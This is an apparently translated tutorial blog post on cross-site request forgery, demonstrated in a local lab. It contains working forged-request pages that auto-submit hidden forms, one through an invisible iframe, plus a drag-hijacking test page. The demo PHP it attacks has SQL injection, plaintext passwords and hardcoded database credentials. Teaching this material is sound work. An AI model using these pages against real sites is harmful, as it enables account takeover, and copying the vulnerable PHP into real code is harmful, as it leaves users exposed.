0. Preface
CRSF is based on session, which sounds like XSS cross site scripting attack, but in fact, the attack mode is totally different. When I wrote XSS, I mentioned that many websites would use cookie s to save the login information of users. For example, when I finished using CSDN last night, I closed my browser and closed my computer. When I opened CSDN today, although I didn't fill in my account and password, I would also log in automatically.
So what can CRSF do? For example, A logs in to online banking and is preparing for an operation. However, an attacker sends him A link. When A clicks this URL, A lot of money in his account will be transferred to the attacker. This is because when you log on to the website or online banking, the browser has established an authenticated session with the trusted node, so any operation will be considered as timely and legal within the time limit when the session does not time out.
1.CSRF attack principle
On the previously built website, create a new ChangePassword.php to help users modify the account name and password:

<?php $cookie = $_COOKIE['username']; if (!isset($_COOKIE['username'])) { echo 'Illegal login!<a href="login.php">please login</a>'; exit(); } ?> <!DOCTYPE html> <html lang='zh'> <head> <title>change password</title> <meta charset="UTF-8"> </head> <body> <form name="input" action="ChangePwd.php" method="get"> Password:<br /><label> <input type="password" name="password"> </label><br> Confirm password: <br /><label> <input type="password" name="password_confirm"> </label> <br> <input type="submit" value="confirm"> </form> </body> </html>
ChangePwd.php is used to handle the event of submitting the form:
<?php $username = $_COOKIE['username']; if (!isset($username)) { echo 'Illegal operation<a href="login.php">please login</a>'; exit(); } else{ $password = $_GET['password']; $password_confirm = $_GET['password_confirm']; if ($password != $password_confirm){ echo 'Passwords entered twice are inconsistent<a href="ChangePassword.php">please retry</a>'; exit(); } $conn = new mysqli("localhost","phpadmin", "ppzz4869","PHP"); if ($conn->connect_error){ die("connection fail" . $conn->connect_error); } $sql = "select * from user where name='$username'"; $res = $conn->query($sql); if ($res->num_rows > 0){ $sql = "update user set psw='$password' where name='$username'"; $conn->query($sql) or die("fail!"); $conn->close(); echo "Password reset complete"; } else{ echo 'Illegal operation<a href="login.php">please login</a>'; exit(); } }
The interface is as follows:
Suppose that user a needs to change the password now. After the user enters the password, the interface is as follows:

When user A changes the password, he sends two parameters to the server through packet capturing or URL observation,

password = a and password "confirm = a. So if you send this link to someone else, you can change their password. Therefore, user a will use the URL http://192.168.85.128/changepwd.php? Password = AAA & password "confirm = AAA
It is sent to user admin with some guidance points. Because this website has the "keep login" setting, when user admin clicks this URL, he finds that his password has been modified.
If admin doesn't find the problem, it closes the web page. Results the next time I log on the website, I find that my account password has been modified, just because I clicked a URL!
The user A who sends the link can also log in with the modified password easily.
2.CSRF attack scenario (POST)
The method shown above is a CSRF attack through GET. However, the POST method does not display the parameters in the URL. Is there still CSRF?
We replace the get method with the post method in the page where the password was modified. Now we find that when the password is modified, the parameters will no longer be displayed in the URL.
For an attacker, the packets sent are viewed to determine the interaction with the server when the password is changed.
It is found that when clicking confirm to modify the password, two parameters, password and password "confirm", are passed through POST. Then the attacker can create such a page and put it on the attacker's own website http://192.168.85.129/dvwa/hackable/uploads/CRSF.html:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>post data</title> </head> <body> <form id="myform" method="post" action="http://192.168.85.128/ChangePwd.php"> <input type="hidden" name="password" value="aaa"> <input type="hidden" name="password_confirm" value="aaa"> </form> <script type="application/javascript"> var myform = document.getElementById("myform"); myform.submit(); </script> </body> </html>
In the above code, we build a form, and then use javascript to submit the form automatically.
When users click this link, they will automatically jump to the password modification interface to complete the CSRF attack:
So for CSRF, there is no difference between POST and GET requests, but POST requests have more code.
3. Quiet CSRF
However, such a jump will obviously be detected by the attacker, so the attacker perfects the code and quietly submits the data:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>post data</title> </head> <body> <iframe frameborder="0" name="myifram" width="0px" height="0px"></iframe> <form id="myform" method="post" target="myifram" action="http://192.168.85.128/ChangePwd.php"> <input type="hidden" name="password" value="aaa"> <input type="hidden" name="password_confirm" value="aaa"> </form> <script type="application/javascript"> var myform = document.getElementById("myform"); myform.submit(); </script> </body> </html>
This code is improved to open the requested URL in < ifram >, but ifram is hidden, so the web page will not change
But the password has been changed
4. Dragging and hijacking
At the 2010 Black Hat conference, some security problems caused by a "browser drag event" were mentioned. At present, many browsers have implemented drag interface, which can drag pictures or text from one web page to another, but this drag is not limited by the same source policy. Because, the attacker can induce the user to drag some information from some invisible iframe s, so as to steal the data.
However, in my actual test, I don't know whether this kind of problem has been fixed or whether there is a problem with my operation. I hope the person who saw this article can help me correct it.
In my personal test, I found that the current browser drag problem is related to the browser, and almost blocks the non homologous drag problem in a page.
The test code is as follows:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Title</title> <script> function Init() { const source = document.getElementById("source"); const target = document.getElementById("target"); if (source.addEventListener){ target.addEventListener("drop",DumpInfo); } else { target.attachEvent("ondrop", DumpInfo); } } function DumpInfo(event) { const info = document.getElementById("info"); info.innerHTML += "<span style='color:#3355cc;font-size:13px'>" + event.dataTransfer.getData('Text') + "</span><br> "; } </script> </head> <body onload="Init()"> <div id="source"> <iframe id="iframe_1" src="http://192.168.85.129/dvwa/"> </iframe> </div> <div> <textarea id="target"></textarea> </div> <div id="info" style="position:absolute;background-color:#e0e0e0;font-weight:bold; top:600px;"> </div> </body> </html>
In the above code, an iframe is created, in which http://192.168.85.129/dvwa/ is opened. Create a testarea and listen to the drop event. If something is dragged in testarea, it will be displayed in the info below.
In chrome browser and IE browser, dragging is not allowed. After dragging into testarea, there is no response.
Firefox will use the default search engine to search the dragged information directly
Then I try to modify the test.html of the same origin web page opened in iframe:
<div id="source"> <iframe id="iframe_1" src="http://192.168.85.128"> </iframe> </div>
At this time, no matter ie, chrome or Firefox, you can drag and drop.
According to the inference of the experimental phenomenon: in the current browser drag, there are no restrictions on the same source content, but restrictions on the non same source content?
I hope the mistake can be corrected.

